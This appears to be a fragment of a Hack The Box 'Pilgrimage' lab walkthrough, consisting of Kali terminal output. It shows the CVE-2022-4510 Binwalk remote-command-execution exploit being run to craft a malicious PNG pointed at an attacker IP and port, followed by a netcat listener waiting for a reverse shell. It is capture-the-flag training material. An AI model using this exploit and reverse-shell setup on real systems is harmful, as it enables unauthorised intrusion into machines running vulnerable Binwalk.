 ┌──(root㉿kali)-[~/Desktop/pilgrimage.htb]
└─# touch es.png
Exploit: / {}
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb]
└─# python3 51249.py es.png 10.10.14.8 4444
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb]
└─# nc -nvlp 4444
listening on [any] 4444 ...